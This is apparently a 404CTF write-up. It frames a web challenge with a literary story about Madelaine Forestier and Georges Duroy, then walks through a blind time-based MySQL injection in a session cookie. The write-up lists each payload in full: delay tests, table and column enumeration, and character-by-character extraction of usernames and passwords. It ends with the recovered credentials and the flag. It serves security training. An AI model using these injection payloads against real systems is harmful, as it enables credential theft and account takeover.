Statement: Sitting in a corner of the coffee shop, Madelaine Forestier watches alone as customers bustle about. You can see her from your seat. She’s a dignified, intelligent and ambitious woman, as you can tell from her attitude. Mrs. Forestier is a widow, as one of your previous encounters at the counter told you. Charles Forestier, journalist with the famous La Vie Française, died recently. Health problems, it seems.
You see a man approach Mrs. Forestier.
It’s Georges Duroy, someone whispers in your ear, a friend of Forestier’s who hasn’t lost his touch! Ever since poor Charles died, Duroy has been trying to seduce Madelaine to get her shares in the newspaper back.
You don’t listen any longer. While Mrs. Forestier seems to be wearily refusing Mr. Duroy’s request, you notice that he is looking intently at the newspaper she has just finished reading. Duroy leaves in a hurry; he gives up far too quickly for this to be normal…
You retrieve Mrs. Forestier’s diary. Analyze it: if Georges Duroy left in such a hurry, he must have found a way to gain access to the shares he covets so much.
Going to the website, I notice that there are two interesting functions:
- login page
- registration page
I’ll start by sending a few inputs to the login and authentication page to see how it behaves and I notice the following points :
- admin account is disabled
- accepts only alphanumeric characters
I therefore conclude that performing an SQLi with alphanumeric characters only seems impossible from these pages.
I create an account on the authentication page to extend the attack surface.
The home page once authenticated is being renovated, so there’s not much more to come on this front.
However, I notice that once authenticated, a cookie is created with the value : uuid:1882aca4fc5048069469b2ef35c59b5f
I’m thinking that the vulnerability must have been exploited on this cookie, as there’s nothing else on the site that attracts my attention.
So I start by creating several accounts to detect a possible occurrence when generating the uuid, but it doesn’t work.
I also try a bruteforce common hash MD5 but also inconclusive.
I decide to try an SQLi operation on the cookie.
After several attempts to detect the database engine, the following payload confirms that the site is vulnerable to SQLi blind time delay - MySQL :
Cookie: uuid='+sleep(5)--'
I’m trying to see if I can make conditional time delays afterwards for exfiltrate data :
Cookie: uuid='+if(1=1,sleep(5),null)--'
I then assume the existence of the users table and confirm its existence :
Cookie: uuid='+if(substring((select 1 from users limit 0,1),1,1)=1,sleep(5),null)--'
After a few attempts, I discovered the existence of the following columns :
- id
- username
- password
- uuid
Cookie: uuid='+if(substring((select substring(concat(1,column_name),1,1) from users limit 0,1),1,1)=1,sleep(5),null)--'
Next, I’ll try to exfiltrate the password data of an account I’ve just created {username:x, password:x} :
Cookie: uuid='+if((select username from users where username = 'x' limit 0,1)='x',sleep(5),null)--'
Now I need to retrieve the username:password pair of an admin account.
I assume that id 1 in the database is potentially an admin account so I’ll exfil the username first.
Values between §§ will be incremented with numbers for the first and alphanumeric characters for the second :
Cookie: uuid='+if((select substring(username,§1§,1) from users where id = 1 limit 0,1)='§a§',sleep(5),null)--'

I do the same thing to recover the password :
Cookie: uuid='+if((select substring(password,§1§,1) from users where id = 1 limit 0,1)='§a§',sleep(5),null)--'

I can now connect with credentials jacquesrival:jqwme96dzmewml but the recover account doesn’t have admin rights.
I then decided to retrieve the first 5 chars of the user accounts to detect the presence of an admin account.
Following enumeration, the username with id 6 in the database begins with madel like Madelaine Forestier in statement.
It is likely that his account has admin rights.
I exfil again the data I’m interested in :
- username
Cookie: uuid='+if((select substring(username,§1§,1) from users where id = 6 limit 0,1)='§a§',sleep(5),null)--'
- password
Cookie: uuid='+if((select substring(password,§1§,1) from users where id = 6 limit 0,1)='§a§',sleep(5),null)--'
I now have access to Madelaine Forestier’s account with a typography on her first name : madeleineforestier:fo2dvkgshz2ppj
Flag : 404CTF{B3w4Re_th3_d3STruct1v3s_Qu0tes}